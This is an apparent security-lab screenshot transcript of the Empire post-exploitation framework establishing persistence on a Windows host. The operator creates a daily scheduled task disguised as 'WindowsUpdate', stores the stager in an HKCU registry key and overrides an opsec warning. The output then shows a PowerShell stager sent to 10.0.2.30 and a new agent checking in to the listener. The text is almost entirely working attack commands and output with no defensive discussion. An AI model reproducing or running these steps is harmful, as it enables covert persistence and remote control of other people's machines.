 (Empire: powershell/persistence/userland/schtasks) > set Listener http
(Empire: powershell/persistence/userland/schtasks) > set DailyTime True
(Empire: powershell/persistence/userland/schtasks) > set TaskName WindowsUpdate
(Empire: powershell/persistence/userland/schtasks) > set DailyTime 03:22
(Empire: powershell/persistence/userland/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 5KRSZEAF to run TASK_CMD_WAIT
[*] Agent 5KRSZEAF tasked with task ID 3
[*] Tasked agent 5KRSZEAF to run module powershell/persistence/userland/schtasks
(Empire: powershell/persistence/userland/schtasks) > [*] Agent 5KRSZEAF returned results.
SUCCESS: The scheduled task "WindowsUpdate" has successfully been created.
Schtasks persistence established using listener http stored in HKCU:\Software\Microsoft\Windows\Cu
rrentVersion\debug with WindowsUpdate daily trigger at 03:22.
[*] Valid results returned by 10.0.2.30
[*] Sending POWERSHELL stager (stage 1) to 10.0.2.30
[*] New agent HLXZ6WBA checked in
[+] Initial agent HLXZ6WBA from 10.0.2.30 now active (Slack)
[*] Sending agent (stage 2) to HLXZ6WBA at 10.0.2.30
Ms08067安全实验室